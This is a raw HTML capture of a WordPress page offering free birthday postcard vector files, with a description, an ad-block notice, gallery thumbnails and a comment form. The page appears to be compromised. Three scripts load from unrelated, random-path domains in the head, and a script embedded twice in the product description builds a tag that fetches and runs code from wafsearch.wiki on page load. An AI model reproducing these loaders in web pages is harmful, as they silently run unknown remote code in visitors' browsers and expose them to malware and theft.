

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/happy-birthday-postcards-vectors/
body_size: 48489
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Happy birthday postcards vectors</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: Celebrate special occasions with our collection of 5 EPS vector postcards dedicated to birthdays, complete with JPG previews. These versatile" /><link rel="canonical" href="https://www.vector-eps.com/happy-birthday-postcards-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Happy birthday postcards vectors" /><meta property="og:description" content="Description: Celebrate special occasions with our collection of 5 EPS vector postcards dedicated to birthdays, complete with JPG previews. These versatile" /><meta property="og:url" content="https://www.vector-eps.com/happy-birthday-postcards-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:17:30+00:00" /><meta property="article:modified_time" content="2025-11-12T15:17:24+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/happy-birthday-postcards-vectors.jpg" /><meta property="og:image:width" content="348" /><meta property="og:image:height" content="550" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Happy birthday postcards vectors Comments Feed" href="https://www.vector-eps.com/happy-birthday-postcards-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e259ef355807c54f2d7f460e66c97bf0"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/18435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=18435' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fhappy-birthday-postcards-vectors%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fhappy-birthday-postcards-vectors%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-banners-and-posters s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-18435" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/happy-birthday-postcards-vectors/" title="Happy birthday postcards vectors">Happy birthday postcards vectors</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and posters">Banners and posters</a></li><li>Happy birthday postcards vectors</li><li style="float:right; font-size:12px;padding-top:3px">11624 views</li></ul><figure> <img itemprop="contentUrl" alt="Happy birthday postcards vectors" title="Happy birthday postcards vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/happy-birthday-postcards-vectors.jpg"><figcaption itemprop="caption description">Happy birthday postcards vectors</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> Celebrate special occasions with our collection of 5 EPS vector postcards dedicated to birthdays, complete with JPG previews. These versatile postcards offer vibrant designs and heartfelt messages, perfect for conveying birthday wishes to friends, family, or colleagues.</p><p><strong>Usage:</strong> Ideal for individuals, businesses, or organizations seeking creative ways to send birthday greetings. Use these postcards for social media posts, email newsletters, printed cards, or digital messages to spread joy and celebrate birthdays in style.</p><p><strong>Graphics:</strong> The collection features 5 meticulously designed EPS vector postcards, each showcasing unique birthday-themed illustrations and cheerful messages. From colorful balloons and confetti to playful typography, these postcards capture the spirit of celebration and happiness.</p><p><strong>Download Now:</strong> Download our Happy Birthday Postcards Vectors collection to add a touch of joy and warmth to your birthday greetings. Whether you&#8217;re sending wishes to loved ones or incorporating birthday-themed designs into your projects, these postcards are sure to delight recipients and make birthdays memorable.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/happy-birthday-postcards-vectors/'>Happy birthday postcards vectors</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 4.45 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/happy-birthday-postcards-vectors/?wpdmdl=35610&refresh=69710a219eb3d1769015841">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/banners-and-posters/" rel="category tag">Banners and posters</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:17:30+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-e442bcf90e7d554ea53b5f6c86177ba9-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector1.jpg"
 title="happy-birthday-postcards-vectors"
 data-src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector1.jpg"
 data-image-id="11830"
 data-title="happy-birthday-postcards-vectors"
 data-description="happy-birthday-postcards-vectors"
 data-image-slug="happy-birthday-postcards-vectors"
 class='thickbox' rel='e442bcf90e7d554ea53b5f6c86177ba9'> <img
 title="happy-birthday-postcards-vectors"
 alt="happy-birthday-postcards-vectors"
 src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector1.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector2.jpg"
 title="happy-birthday-postcards-vectors"
 data-src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector2.jpg"
 data-image-id="11831"
 data-title="happy-birthday-postcards-vectors"
 data-description="happy-birthday-postcards-vectors"
 data-image-slug="happy-birthday-postcards-vectors-2"
 class='thickbox' rel='e442bcf90e7d554ea53b5f6c86177ba9'> <img
 title="happy-birthday-postcards-vectors"
 alt="happy-birthday-postcards-vectors"
 src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector2.jpg"
 width="300"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector3.jpg"
 title="happy-birthday-postcards-vectors"
 data-src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector3.jpg"
 data-image-id="11832"
 data-title="happy-birthday-postcards-vectors"
 data-description="happy-birthday-postcards-vectors"
 data-image-slug="happy-birthday-postcards-vectors-3"
 class='thickbox' rel='e442bcf90e7d554ea53b5f6c86177ba9'> <img
 title="happy-birthday-postcards-vectors"
 alt="happy-birthday-postcards-vectors"
 src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector3.jpg"
 width="269"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector4.jpg"
 title="happy-birthday-postcards-vectors"
 data-src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector4.jpg"
 data-image-id="11833"
 data-title="happy-birthday-postcards-vectors"
 data-description="happy-birthday-postcards-vectors"
 data-image-slug="happy-birthday-postcards-vectors-4"
 class='thickbox' rel='e442bcf90e7d554ea53b5f6c86177ba9'> <img
 title="happy-birthday-postcards-vectors"
 alt="happy-birthday-postcards-vectors"
 src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector4.jpg"
 width="322"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector5.jpg"
 title="happy-birthday-postcards-vectors"
 data-src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/happy-birthday-postcards-vector5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector5.jpg"
 data-image-id="11834"
 data-title="happy-birthday-postcards-vectors"
 data-description="happy-birthday-postcards-vectors"
 data-image-slug="happy-birthday-postcards-vectors-5"
 class='thickbox' rel='e442bcf90e7d554ea53b5f6c86177ba9'> <img
 title="happy-birthday-postcards-vectors"
 alt="happy-birthday-postcards-vectors"
 src="https://www.vector-eps.com/wp-content/gallery/happy-birthday-postcards-vectors/thumbs/thumbs_happy-birthday-postcards-vector5.jpg"
 width="322"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/happy-birthday-vector-postcards/" rel="bookmark" title="Happy Birthday vector postcards"><figure> <img 
 itemprop="contentUrl" 
 alt="Happy Birthday vector postcards" 
 title="Happy Birthday vector postcards" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/happy-birthday-vector-postcards.jpg"><figcaption itemprop="caption description">Happy Birthday vector postcards</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/happy-birthday-balloons-vectors-and-backgrounds/" rel="bookmark" title="Happy birthday balloons vectors and backgrounds"><figure> <img 
 itemprop="contentUrl" 
 alt="Happy birthday balloons vectors and backgrounds" 
 title="Happy birthday balloons vectors and backgrounds" 
 src="https://www.vector-eps.com/wp-content/uploads/2019/04/happy-birthday-ballons-vectors-and-backgrounds.jpg"><figcaption itemprop="caption description">Happy birthday balloons vectors and backgrounds</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/happy-birthday-postcards-vectors/" rel="bookmark" title="Happy birthday postcards vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Happy birthday postcards vectors" 
 title="Happy birthday postcards vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/happy-birthday-postcards-vectors.jpg"><figcaption itemprop="caption description">Happy birthday postcards vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/birthday-party-cards-and-invitations-vectors/" rel="bookmark" title="Happy birthday vector invitation cards"><figure> <img 
 itemprop="contentUrl" 
 alt="Happy birthday vector invitation cards" 
 title="Happy birthday vector invitation cards" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/birthday-party-cards-and-invitations-vectors-1.jpg"><figcaption itemprop="caption description">Happy birthday vector invitation cards</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/happy-birthday-balloons-vector/" rel="bookmark" title="Happy birthday balloons vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Happy birthday balloons vector" 
 title="Happy birthday balloons vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/happy-birthday-balloons-vector.jpg"><figcaption itemprop="caption description">Happy birthday balloons vector</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18435' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ef55cae40" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item 